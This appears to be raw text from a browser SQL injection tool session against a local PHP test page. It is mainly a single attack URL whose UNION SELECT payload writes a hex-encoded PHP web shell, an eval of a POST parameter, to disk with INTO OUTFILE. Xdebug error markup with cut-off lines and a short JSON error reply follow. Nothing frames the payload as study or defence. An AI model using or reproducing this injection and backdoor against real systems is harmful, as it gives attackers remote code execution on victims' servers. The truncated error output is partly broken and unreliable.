 Load URL
Split URL
Execute
http://localhost/test/get_root.php?id=1 union select 0x3C3F70687020406576616C28245F504F53545B276967696774275D293B3F3E,2,3,4 from mysql.user into outfile "d:\igigt.php"
Enable Post data Enable Referrer
<br />
<font size='1'><table class='xdebug-error xe-notice' dir='ltr' border='1' cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>( ! )</span> Notice: Trying to g
<i>10</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left' bgcolor='#eeeeec'>Time</th><th align='left' bgcolor='#eeeeec'>Memory</th><th align='left' bgcolo
<tr><td bgcolor='#eeeeec' align='center'>1</td><td bgcolor='#eeeeec' align='center'>0.0006</td><td bgcolor='#eeeeec' align='right'>136328</td><td bgcolor='#eeee
bgcolor='#eeeeec'>..\get_root.php<b>:</b>0</td></tr>
</table></font>
{"status":false,"msg":"query empty!"}